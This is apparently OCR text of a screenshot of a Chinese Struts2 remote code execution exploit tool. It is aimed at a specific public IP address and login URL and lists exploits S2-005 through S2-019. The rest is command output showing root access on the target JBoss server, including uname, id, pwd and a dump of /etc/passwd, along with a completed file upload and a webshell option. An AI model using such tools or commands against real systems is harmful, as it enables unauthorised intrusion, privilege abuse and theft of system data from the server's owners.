 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://180.153.17.181:8080/itsm/login/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> uname -a
==================================================================
Linux pilotpda 2.6.18-194.el5 #1 SMP Tue Mar 16 21:52:39 EDT 2010 x86_64 x86_64 x86_64 GNU/Linux
★K8cmd-> id
==================================================================
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
★K8cmd-> pwd
==================================================================
/opt/jboss-5.1.0.GA/bin
★K8cmd-> cat /etc/passwd
==================================================================
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin